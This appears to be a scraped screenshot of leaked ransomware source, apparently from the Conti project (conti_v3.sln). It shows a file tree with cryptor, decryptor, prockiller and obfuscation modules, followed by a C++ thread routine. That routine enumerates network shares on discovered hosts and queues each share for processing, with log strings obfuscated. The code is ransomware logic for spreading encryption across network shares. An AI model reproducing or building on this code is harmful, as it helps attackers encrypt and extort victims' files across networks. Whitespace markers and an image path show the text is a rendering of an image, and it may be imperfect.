 filesystem
disks.cpp
filesystem.h
search.cpp
global
logs
network_scanner
network_scanner.cpp
network_scanner.h
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
queue.h
cryptor_dll
Debug
decryptor
Release
x64
conti_v3.sln
295 ¤¬
296 » » TAILQ_REMOVE(&g_HostList, HostInfo, Entries);¤¬
297 » » pLeaveCriticalSection(&g_CriticalSection);¤¬
298 ¤¬
299 » » if (HostInfo->dwAddres == STOP_MARKER) {¤¬
300 ¤¬
301 » » » free(HostInfo);¤¬
302 » » » pExitThread(EXIT_SUCCESS);¤¬
303 ¤¬
304 » » }¤¬
305 ¤¬
306 » » network_scanner::EnumShares(HostInfo->wszAddress, &ShareList);¤¬
307 » » while (!TAILQ_EMPTY(&ShareList))¤¬
308 » » {¤¬
309 ¤¬
310 » » » network_scanner::PSHARE_INFO ShareInfo = TAILQ_FIRST(&ShareList);¤¬
311 » » » logs::Write(OBFW(L"Starting search on share %s."), ShareInfo->wszSharePath);¤¬
312 » » » threadpool::PutTask(threadpool::NETWORK_THREADPOOL, ShareInfo->wszSharePath);¤¬
313 » » » TAILQ_REMOVE(&ShareList, ShareInfo, Entries);¤¬
314 » » » free(ShareInfo);¤¬
315 ¤¬
316 » » }¤¬
317 ¤¬
318 » » free(HostInfo);¤¬
319 ¤¬
320 » }¤¬
321 ¤¬
322 » pExitThread(EXIT_SUCCESS);¤¬
323 » return EXIT_SUCCESS;¤¬
324 }¤¬